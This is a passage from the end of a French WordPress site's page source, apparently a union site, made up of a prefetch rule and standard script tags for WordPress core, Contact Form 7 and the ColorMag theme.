{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cgtstcrolles.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.10" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.10" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.10" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.10" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.10" id="colormag-custom-js"></script>

</body>
</html>
